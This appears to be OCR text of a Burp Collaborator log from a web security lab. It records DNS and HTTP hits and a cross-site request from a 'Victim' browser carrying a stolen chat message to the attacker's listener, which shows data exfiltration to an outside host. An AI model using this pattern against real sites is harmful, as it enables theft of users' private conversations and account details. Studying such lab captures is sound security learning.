 7 2023-Jul-23 22:38:38.347 UTC DNS b9lyxlrr97nnm4bqqw9iocxfe6kx8nwc 3.251.104.249
8 2023-Jul-23 22:38:38.384 UTC HTTP b9lyxlrr97nnm4bqqw9iocxfe6kx8nwc 34.251.122.40
9 2023-Jul-23 22:38:38.384 UTC HTTP b9lyxlrr97nnm4bqqw9iocxfe6kx8nwc 34.251.122.40
10 2023-Jul-23 22:38:38.384 UTC HTTP b9lyxlrr97nnm4bqqw9iocxfe6kx8nwc 34.251.122.40
11 2023-Jul-23 22:38:38.384 UTC HTTP b9lyxlrr97nnm4bqqw9iocxfe6kx8nwc 34.251.122.40
12 2023-Jul-23 22:38:38.384 UTC HTTP b9lyxlrr97nnm4bqqw9iocxfe6kx8nwc 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
5 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://exploit-0a8a009d03b97e9281d7a79001b1008f.exploit-server.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://exploit-0a8a009d03b97e9281d7a79001b1008f.exploit-server.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 {
"user":"You",
"content":"I forgot my password"